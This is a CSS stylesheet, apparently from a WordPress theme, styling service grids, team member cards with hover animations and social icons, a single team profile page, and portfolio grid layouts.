.service-grid-layout1 .rtin-item .rtin-icon i:before {
	font-size: 36px;
}
/*Service layout 2*/
.service-grid-layout2 .rtin-item {
    border: 1px solid #d9d9d9;
    padding: 55px 40px 50px;
    text-align: center;
    margin-bottom: 30px;
    background-color: #ffffff;
}
.service-grid-layout2 .rtin-item .rtin-icon {
    margin-bottom: 20px;
    position: relative;
    z-index: 1;
}
.service-grid-layout2 .rtin-item .rtin-icon:before {
	background-color: #5a49f8;
    position: absolute;
    z-index: -1;
    content: "";
    height: 60px;
    width: 60px;
    right: 0;
    left: -50px;
    top: 0;
    margin: 0 auto;
    border-radius: 50%;
    opacity: 0.08;
    -webkit-animation: right_to_left 0.7s linear forwards;
    animation: right_to_left 0.7s linear forwards;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.service-grid-layout2 .rtin-item:hover .rtin-icon:before {
    -webkit-animation: left_to_right 0.7s linear forwards;
    animation: left_to_right 0.7s linear forwards;
}
.service-grid-layout2 .rtin-item .rtin-icon i {
	font-size: 56px;
	color: #1d2124;
    line-height: 1;
    display: inline-block;
}
.service-grid-layout2 .rtin-item .rtin-icon i:before {
    font-size: 56px;
}
/*Service layout 3*/
.service-grid-layout3 .rtin-item  {
	position: relative;
    margin-bottom: 30px;
    background-color: #ffffff;
    padding: 55px 40px 50px;
    border-radius: 4px;
    text-align: center;
	z-index: 0;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
	-webkit-box-shadow: 0 2px 25px 0 rgba(179, 179, 179, 0.22);
    box-shadow: 0 2px 25px 0 rgba(179, 179, 179, 0.22);
}
.service-grid-layout3 .rtin-item:hover {
    -webkit-box-shadow: 0px 2px 35px 0px rgba(0, 0, 0, 0.22);
    box-shadow: 0px 2px 35px 0px rgba(0, 0, 0, 0.22);
}
.service-grid-layout3 .rtin-item:before {
	background-color: #5a49f8;
    position: absolute;
    content: "";
    top: 99.5%;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: -1;
    -webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
    transition: all 0.8s;
}
.service-grid-layout3 .rtin-item:hover:before {
    border-radius: 4px;
    top: 0;
    bottom: 0;
}
.service-grid-layout3 .rtin-item .rtin-title a:hover {
	text-decoration: underline;
}
.service-grid-layout3 .rtin-item .rtin-icon i {
	color: #5a49f8;
	font-size: 36px;
    background: #f5f5f5;
    border-radius: 50%;
    line-height: 1;
    width: 80px;
    height: 80px;
    line-height: 80px;
    display: inline-block;
}
.service-grid-layout3 .rtin-item .rtin-icon i:before {
	font-size: 36px;
}
.service-grid-layout3 .rtin-item .rtin-content p {
	-webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
    transition: all 0.8s;
}
.service-grid-layout3 .rtin-item:hover .rtin-title a,
.service-grid-layout3 .rtin-item:hover .rtin-title a:hover,
.service-grid-layout3 .rtin-item:hover .rtin-content p,
.service-grid-layout3 .rtin-item:hover .rtin-content .rtin-read a,
.service-grid-layout3 .rtin-item:hover .rtin-content .rtin-read i {
	color: #ffffff;
}
@-webkit-keyframes left_to_right {
  0% {
    -webkit-transform: translateX(0) translateY(0);
            transform: translateX(0) translateY(0);
  }
  25% {
    -webkit-transform: translateX(0.9375rem) translateY(-0.1875rem);
            transform: translateX(0.9375rem) translateY(-0.1875rem);
  }
  50% {
    -webkit-transform: translateX(1.5625rem) translateY(-0.5rem);
            transform: translateX(1.5625rem) translateY(-0.5rem);
  }
  75% {
    -webkit-transform: translateX(2.1875rem) translateY(-0.9375rem);
            transform: translateX(2.1875rem) translateY(-0.9375rem);
  }
  100% {
    -webkit-transform: translateX(2.8125rem) translateY(-1.25rem);
            transform: translateX(2.8125rem) translateY(-1.25rem);
  }
}

@keyframes left_to_right {
  0% {
    -webkit-transform: translateX(0) translateY(0);
            transform: translateX(0) translateY(0);
  }
  25% {
    -webkit-transform: translateX(0.9375rem) translateY(-0.1875rem);
            transform: translateX(0.9375rem) translateY(-0.1875rem);
  }
  50% {
    -webkit-transform: translateX(1.5625rem) translateY(-0.5rem);
            transform: translateX(1.5625rem) translateY(-0.5rem);
  }
  75% {
    -webkit-transform: translateX(2.1875rem) translateY(-0.9375rem);
            transform: translateX(2.1875rem) translateY(-0.9375rem);
  }
  100% {
    -webkit-transform: translateX(2.8125rem) translateY(-1.25rem);
            transform: translateX(2.8125rem) translateY(-1.25rem);
  }
}

@-webkit-keyframes right_to_left {
  0% {
    -webkit-transform: translateX(2.8125rem) translateY(-1.25rem);
            transform: translateX(2.8125rem) translateY(-1.25rem);
  }
  25% {
    -webkit-transform: translateX(2.1875rem) translateY(-0.9375rem);
            transform: translateX(2.1875rem) translateY(-0.9375rem);
  }
  50% {
    -webkit-transform: translateX(1.5625rem) translateY(-0.5rem);
            transform: translateX(1.5625rem) translateY(-0.5rem);
  }
  75% {
    -webkit-transform: translateX(0.9375rem) translateY(-0.1875rem);
            transform: translateX(0.9375rem) translateY(-0.1875rem);
  }
  100% {
    -webkit-transform: translateX(0) translateY(0);
            transform: translateX(0) translateY(0);
  }
}

@keyframes right_to_left {
  0% {
    -webkit-transform: translateX(2.8125rem) translateY(-1.25rem);
            transform: translateX(2.8125rem) translateY(-1.25rem);
  }
  25% {
    -webkit-transform: translateX(2.1875rem) translateY(-0.9375rem);
            transform: translateX(2.1875rem) translateY(-0.9375rem);
  }
  50% {
    -webkit-transform: translateX(1.5625rem) translateY(-0.5rem);
            transform: translateX(1.5625rem) translateY(-0.5rem);
  }
  75% {
    -webkit-transform: translateX(0.9375rem) translateY(-0.1875rem);
            transform: translateX(0.9375rem) translateY(-0.1875rem);
  }
  100% {
    -webkit-transform: translateX(0) translateY(0);
            transform: translateX(0) translateY(0);
  }
}

/*-------------------------------------
#. EL: Single Service
---------------------------------------*/
.single-service-inner .post-thumb {
	margin-bottom: 30px;
}
.single-service-inner .post-thumb img {
	border-radius: 4px;
}
.single-service-inner .service-button {
	margin-top: 50px;
	text-align: center;
}
.rtin-service-info {
	list-style: none;
	margin: 0 0 15px 0;
	padding: 0;
}
.rtin-service-info li {
	display: inline-block;
	margin-right: 25px;
}
.rtin-service-info li:last-child {
	margin-right: 0;
}
.rtin-service-info li span {
	color: #5a49f8;
	font-weight: 500;
	margin-right: 7px;
}
/*-------------------------------------
#. EL: Team Layout
---------------------------------------*/
.team-default .rtin-content ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.team-default .rtin-content .rtin-title {
    font-size: 22px;
    margin-bottom: 5px;
	line-height: 1.2;
}
.team-default .rtin-content .rtin-title a {
	color: #1d2124;
}
.team-default .rtin-content .rtin-title a:hover {
	color: #5a49f8;
}
.team-default .rtin-content .rtin-designation {
    color: #646464;
	font-size: 15px;
	letter-spacing: 1px;
}
.team-default .rtin-content .rtin-social {
    margin-top: 15px;
}
.team-default .team-button {
	text-align: center;
	margin-top: 20px;
}
/*style 1*/
.team-multi-layout-1 .rtin-content-wrap {
    margin-bottom: 30px;
	text-align: center;
}
.team-multi-layout-1 .maks-item {
    position: relative;
    z-index: 1;
    margin-bottom: 20px;
    overflow: hidden;
    border-radius: 4px;
}
.team-multi-layout-1 .animted-bg-wrap {
    overflow: hidden;
    position: relative;
    -webkit-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
    z-index: 1;
}
.team-multi-layout-1 .animted-bg-wrap .animted-bg {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-radius: 50%;
    background-color: rgba(90, 73, 248, 0.9);
    -webkit-transition: width 1s ease-in-out, height 1s ease-in-out;
    -o-transition: width 1s ease-in-out, height 1s ease-in-out;
    transition: width 1s ease-in-out, height 1s ease-in-out;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 1;
}
.team-multi-layout-1 .rtin-item:hover .animted-bg-wrap .animted-bg {
    width: 1500px;
    height: 1500px;
}
.team-multi-layout-1 .maks-item .rtin-social {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 0;
    right: 0;
	list-style: none;
	margin: 0;
	padding: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.team-multi-layout-1 .maks-item .rtin-social li {
    margin-top: 5px;
    margin-bottom: 5px;
    margin-right: 10px;
    -webkit-transform: translateY(15px);
    -ms-transform: translateY(15px);
    transform: translateY(15px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
.team-multi-layout-1 .rtin-item:hover .maks-item .rtin-social li {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.team-multi-layout-1 .rtin-item:hover .maks-item .rtin-social li:nth-child(1n) {
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.team-multi-layout-1 .rtin-item:hover .maks-item .rtin-social li:nth-child(2n) {
    -webkit-transition-delay: 0.5s;
    -o-transition-delay: 0.5s;
    transition-delay: 0.5s;
}
.team-multi-layout-1 .rtin-item:hover .maks-item .rtin-social li:nth-child(3n) {
    -webkit-transition-delay: 0.7s;
    -o-transition-delay: 0.7s;
    transition-delay: 0.7s;
}
.team-multi-layout-1 .rtin-item:hover .maks-item .rtin-social li:nth-child(4n) {
    -webkit-transition-delay: 0.9s;
    -o-transition-delay: 0.9s;
    transition-delay: 0.9s;
}
.team-multi-layout-1 .rtin-item:hover .maks-item .rtin-social li:nth-child(5n) {
    -webkit-transition-delay: 1.1s;
    -o-transition-delay: 1.1s;
    transition-delay: 1.1s;
}
.team-multi-layout-1 .rtin-item:hover .maks-item .rtin-social li:nth-child(6n) {
    -webkit-transition-delay: 1.3s;
    -o-transition-delay: 1.3s;
    transition-delay: 1.3s;
}
.team-multi-layout-1 .maks-item .rtin-social li a {
	background-color: #ffffff;
    height: 50px;
    width: 50px;
	font-size: 20px;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #1d2124;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.team-multi-layout-1 .maks-item .rtin-social li a:hover {
    background-color: #7a64f2;
    color: #ffffff;
	-webkit-box-shadow: 0px 12px 21px 0px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 12px 21px 0px rgba(0, 0, 0, 0.3);
}
.team-multi-layout-1 .maks-item .rtin-social li a i {
    font-size: 1.125rem;
}
.team-multi-layout-1 .rtin-content p {
	margin-top: 10px;
}
@media(max-width: 575px) {
	.team-multi-layout-1 .animted-bg-wrap .rtin-figure img {
		width: 100%;
	}
}
/*style 2*/
.team-multi-layout-2 .rtin-item {
    position: relative;
	margin-bottom: 30px;
	text-align: center;
}
.team-multi-layout-2 .rtin-item .rtin-thums {
	border-radius: 4px;
	position: relative;
	overflow: hidden;
	z-index: 2;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.team-multi-layout-2 .rtin-item .rtin-thums img {
    transform: scale(1);
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.team-multi-layout-2 .rtin-item:hover .rtin-thums img {
    transform: scale(1.1);
}
.team-multi-layout-2 .rtin-item .rtin-thums:before {
    background-color: rgba(90, 73, 248, 0.5);
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
	z-index: 1;
    -webkit-transition: all 0.45s ease-out;
    -moz-transition: all 0.45s ease-out;
    -ms-transition: all 0.45s ease-out;
    -o-transition: all 0.45s ease-out;
    transition: all 0.45s ease-out;
}
.team-multi-layout-2 .rtin-item:hover .rtin-thums:before {
    background-color: rgba(90, 73, 248, 0.9);
}
.team-multi-layout-2 .rtin-content-wrap {
	position: absolute;
    left: 15px;
    right: 15px;
    bottom: 50%;
    z-index: 2;
    transform: translateY(50%);
}
.team-multi-layout-2 .rtin-content-wrap .rtin-content {
	color: #ffffff;
    padding: 0 15px
}
.team-multi-layout-2 .rtin-content .rtin-title a {
	color: #ffffff;
}
.team-default.team-multi-layout-2 .rtin-content .rtin-title a:hover {
	color: #ffffff;
	text-decoration: underline;
}
.team-multi-layout-2 .rtin-content .rtin-designation {
    color: #ffffff;
    margin-bottom: 10px;
}
.team-multi-layout-2 ul.rtin-social li {
    display: inline-block;
    margin-right: 4px;
	margin-bottom: 4px;
}
.team-multi-layout-2 ul.rtin-social li:last-child {
    margin-right: 0px;
}
.team-multi-layout-2 ul.rtin-social li a {
	background: #ffffff;
    font-size: 18px;
    color: #1d2124;
    width: 50px;
    height: 50px;
    display: block;
    line-height: 50px;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.team-multi-layout-2 ul.rtin-social li a i {
    font-size: 1.125rem;
}
.team-multi-layout-2 .rtin-item:hover .rtin-social li a {
	background: #7a64f2;
    color: #ffffff;
	-webkit-box-shadow: 0px 12px 21px 0px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 12px 21px 0px rgba(0, 0, 0, 0.3);
}
.team-multi-layout-2 .rtin-item:hover .rtin-social li:nth-child(1n) a {
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.team-multi-layout-2 .rtin-item:hover .rtin-social li:nth-child(2n) a {
    -webkit-transition-delay: 0.5s;
    -o-transition-delay: 0.5s;
    transition-delay: 0.5s;
}
.team-multi-layout-2 .rtin-item:hover .rtin-social li:nth-child(3n) a {
    -webkit-transition-delay: 0.7s;
    -o-transition-delay: 0.7s;
    transition-delay: 0.7s;
}
.team-multi-layout-2 .rtin-item:hover .rtin-social li:nth-child(4n) a {
    -webkit-transition-delay: 0.9s;
    -o-transition-delay: 0.9s;
    transition-delay: 0.9s;
}
.team-multi-layout-1.team-slider-style3 .rtin-content-wrap {
	margin-bottom: 0;
}
.team-multi-layout-2.team-slider-style4 .rtin-item {
	margin-bottom: 0;
}
/* Style 3 */
.team-multi-layout-3 .rtin-content {
	text-align: center;
	padding: 20px 0 15px;
}
.team-multi-layout-3 .rtin-content p {
	margin: 10px 0 0;
}
.team-multi-layout-3 .rtin-content .rtin-social li {
	display: inline-block;
	margin-bottom: 10px;
    margin-right: 5px;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
.team-multi-layout-3 .rtin-content .rtin-social li:last-child {
	margin-right: 0;
}
.team-multi-layout-3 .rtin-content .rtin-social li a {
    padding: 5px 10px;
    color: #000000;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.team-multi-layout-3 .rtin-content .rtin-social li a:hover {
	color: #5a49f8;
}
.team-multi-layout-3 .animted-bg-wrap {
	border-radius: 4px;
    overflow: hidden;
    position: relative;
    -webkit-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
    z-index: 1;
}
.team-multi-layout-3 .animted-bg-wrap .animted-bg {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-radius: 50%;
    background: #5a49f8;
    background: -o-linear-gradient(30deg, #5a49f8 0%, #7a64f2 100%);
    background: linear-gradient(60deg, #5a49f8 0%, #7a64f2 100%);
    opacity: 0.75;
    -webkit-transition: width 1s ease-in-out, height 1s ease-in-out;
    -o-transition: width 1s ease-in-out, height 1s ease-in-out;
    transition: width 1s ease-in-out, height 1s ease-in-out;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 1;
}
.team-multi-layout-3 .animted-bg-wrap:hover .animted-bg {
    width: 1500px;
    height: 1500px;
}
@media(max-width: 480px) {
	.team-multi-layout-3 .animted-bg-wrap .rtin-figure img {
		width: 100%;
	}
}
/*-------------------------------------
#. EL: Team Single
---------------------------------------*/
.team-single .rtin-thumb {
    border-radius: 4px;
    text-align: center;
    position: relative;
    z-index: 2;
}
.team-single .rtin-heading {
	margin-bottom: 30px;
	line-height: 1;
}
.team-single .rtin-heading h2 {
	color: #5a49f8;
    font-size: 28px;
    line-height: 1.4;
	margin-bottom: 5px;
}
.team-single .rtin-heading .designation {
	font-size: 20px;
}
.team-single .rtin-heading .designation span {
	font-size: 22px;
    color: #1d2124;
    font-weight: 500;
}
.team-single .rtin-content ul {
    list-style: none;
    margin: 0 0 25px 0;
    padding: 0;
}
.team-single .rtin-content ul li {
    display: inline-block;
    margin-right: 15px;
    font-size: 16px;
}
.team-single .rtin-content ul li span {
	color: #1d2124;
    font-weight: 500;
}
.team-single .rtin-thumb img {
	border-radius: 4px;
}
.team-single ul.rtin-social {
    margin: 0px 0 10px 0;
    padding: 0;
    list-style: none;
}
.team-single ul.rtin-social li.share {
	margin-right: 0;
}
.team-single ul.rtin-social li.share i {
	margin-right: 15px;
	color: #5a49f8;
	font-size: 20px;
}
.team-single ul.rtin-social li a {
    font-size: 16px;
}
.team-single .rtin-content a {
	color: #1d2124;
}
.team-single .rtin-content a:hover {
    color: #5a49f8;
}
.team-single .rtin-content ul li:last-child {
    margin-right: 0;
}
.team-single .rtin-content ul.rtin-team-info li {
	display: block;
	margin-right: 0;
	margin-bottom: 10px;
	color: #1d2124;
}
.team-single .rtin-content ul.rtin-team-info li i {
	margin-right: 15px;
	color: #5a49f8;
	font-size: 18px;
	font-weight: 600;
}
.team-single .rtin-content ul.rtin-team-info li i:before {
	font-size: 18px;
	font-weight: 600;
}
.team-single .rtin-content {
    padding-left: 10px;
}
.team-single .team-skill-wrap {
	margin-top: 60px;
}
.team-single .skill-contact


.team-single .skill-contact h3 {
	position: relative;
	line-height: 1;
	margin-bottom: 1.875rem;
}
.team-single .rtin-skills .rtin-name {
    color: #111;
    margin-bottom: 5px;
}
.team-single .skill-contact {
	display: flex;
}
.team-single .skill-contact .rtin-skills {
	flex: 1;
	margin-right: 60px;
}
.team-single .skill-contact .rtin-contact {
	flex: 1;
}
@media(max-width: 1199px) {
	.team-single .rtin-content {
		padding-left: 0;
	}
}
@media(max-width: 991px) {
	.team-single .skill-contact {
		display: inherit;
	}
	.team-single .skill-contact .rtin-skills {
		margin-right: 0;
		margin-bottom: 30px;
	}
}
@media(max-width:767px) {
	.single-digeco_team .content-area {
		padding-top: 80px;
		padding-bottom: 80px;
	}
	.team-single .rtin-thumb img {
		width: 100%;
	}
	.team-single .rtin-content {
		padding-top: 30px;
	}	
	.team-single .team-skill-wrap {
		margin-top: 30px;
	}
}
/*-------------------------------------
#. EL: Portfolio Layout
---------------------------------------*/
.portfolio-default .rtin-item {
	margin-bottom: 30px;
}
.rt-portfolio-tab {
    position: relative;
    display: inline-block;
	text-align: center;
	margin-bottom: 30px;
}
.portfolio-default .rt-portfolio-tab a.current,
.portfolio-default .rt-portfolio-tab a:hover {
    color: #ffffff;
    background: #5a49f8;
}
.portfolio-default .rt-portfolio-tab a {
	border-radius: 4px;
    font-size: 16px;
	font-weight: 500;
	color: #1d2124;
    margin-bottom: 10px;
    padding: 6px 15px;
    display: inline-block;
    position: relative;
    cursor: pointer;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.portfolio-default .rt-portfolio-tab a:last-child {
	margin-right: 0;
}
.portfolio-default .rtin-figure img {
	border-radius: 4px;
}
.portfolio-default .portfolio-button {
	margin-top: 20px;
	text-align: center;
}
.portfolio-default .portfolio-button {
    text-align: center;
    margin-top: 20px;
}
.portfolio-default .no-gutters .rtin-item {
	margin-bottom: 0px;
}
.portfolio-default .no-gutters .rtin-item .rtin-figure img {
    border-radius: 0px;
}
/*portfolio 1*/
.portfolio-multi-layout-1 .rtin-title a {
	color: #1d2124;
}
.portfolio-multi-layout-1 .rtin-cat a {
	color: #9b9b9b;
}
.portfolio-multi-layout-1 .rtin-item {
	position: relative;
}
.portfolio-multi-layout-1 .rtin-title a:hover,
.portfolio-multi-layout-1 .rtin-cat a:hover {
	color: #5a49f8;
}
.portfolio-multi-layout-1 .rtin-item:before {
    content: "";
    top: 50%;
    left: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
    height: calc(100% - 20px);
    width: calc(100% - 20px);
    border-radius: 4px;
    position: absolute;
    z-index: 2;
    background-color: #ffffff;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.portfolio-multi-layout-1 .rtin-item:hover:before {
    opacity: 1;
    visibility: visible;
}
.portfolio-multi-layout-1 .rtin-item:after {
    content: "";
    background-color: #5a49f8;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    visibility: hidden;
    border-radius: 4px;
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.portfolio-multi-layout-1 .rtin-item:hover:after {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.portfolio-multi-layout-1 .rtin-content {
	padding: 0 20px;
    text-align: center;
    position: absolute;
    z-index: 3;
    left: 0;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.portfolio-multi-layout-1 .rtin-item .rtin-content .rtin-icon {
    margin-bottom: 18px;
    font-size: 40px;
    -webkit-transform: translateY(-0.625rem);
    -ms-transform: translateY(-0.625rem);
    transform: translateY(-0.625rem);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.portfolio-multi-layout-1 .rtin-item:hover .rtin-content .rtin-icon {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transition-delay: 0.7s;
    -o-transition-delay: 0.7s;
    transition-delay: 0.7s;
}
.portfolio-multi-layout-1 .rtin-item .rtin-content .rtin-icon a {
	color: #5a49f8;
}
.portfolio-multi-layout-1 .rtin-item .rtin-content .rtin-title {
    font-weight: 600;
    margin-bottom: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(0.625rem);
    -ms-transform: translateY(0.625rem);
    transform: translateY(0.625rem);
    -webkit-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
}
.portfolio-multi-layout-1 .rtin-item:hover .rtin-content .rtin-title {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transition-delay: 0.5s;
    -o-transition-delay: 0.5s;
    transition-delay: 0.5s;
}
.portfolio-multi-layout-1 .rtin-item .rtin-content .rtin-cat {
    color: #646464;
	margin-top: 5px;
    margin-bottom: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(0.625rem);
    -ms-transform: translateY(0.625rem);
    transform: translateY(0.625rem);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.portfolio-multi-layout-1 .rtin-item:hover .rtin-content .rtin-cat {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transition-delay: 0.6s;
    -o-transition-delay: 0.6s;
    transition-delay: 0.6s;
}
.portfolio-multi-layout-1 .rtin-item .rtin-content p {
	margin-top: 8px;
    margin-bottom: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(0.625rem);
    -ms-transform: translateY(0.625rem);
    transform: translateY(0.625rem);
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.portfolio-multi-layout-1 .rtin-item:hover .rtin-content p {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transition-delay: 0.7s;
    -o-transition-delay: 0.7s;
    transition-delay: 0.7s;
}
/*portfolio 2*/
.portfolio-multi-layout-2 .rtin-item {
	position: relative;
	overflow: hidden;
}
.portfolio-multi-layout-2 .rtin-item .rtin-figure {
    text-align: center;
    position: relative;
    overflow: hidden;
	-webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.portfolio-multi-layout-2 .rtin-item .rtin-figure img {
	-webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.portfolio-multi-layout-2 .rtin-item:hover .rtin-figure img {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
}
.portfolio-multi-layout-2 .rtin-item .rtin-content {
	position: absolute;
    top: 0;
    left: 0;
	right: 0;
	bottom: 0;
    z-index: 2;
    visibility: hidden;
    opacity: 0;
	padding: 0 24px;
    text-align: center;
	display: flex;
    align-items: center;
	justify-content: center;
	border-radius: 4px;
    background-color: #5a49f8;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-transition: all 0.42s ease-in-out;
    -moz-transition: all 0.42s ease-in-out;
    -o-transition: all 0.42s ease-in-out;
    -ms-transition: all 0.42s ease-in-out;
    transition: all 0.42s ease-in-out;
}
.portfolio-multi-layout-2 .rtin-item:hover .rtin-content {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateX(0px);
    -moz-transform: translateX(0px);
    -o-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px);
}
.portfolio-multi-layout-2 .rtin-item h3 {
	margin-bottom: 5px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(-50px);
    -ms-transform: translateX(-50px);
    transform: translateX(-50px);
    -webkit-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
}
.portfolio-multi-layout-2 .rtin-item:hover h3 {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.portfolio-multi-layout-2 .rtin-item h3 a {
    color: #ffffff;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.portfolio-multi-layout-2 .rtin-item h3 a:hover {
	text-decoration: underline;
}
.portfolio-multi-layout-2 .rtin-item .rtin-cat {
	margin-top: 6px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(-50px);
    -ms-transform: translateX(-50px);
    transform: translateX(-50px);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
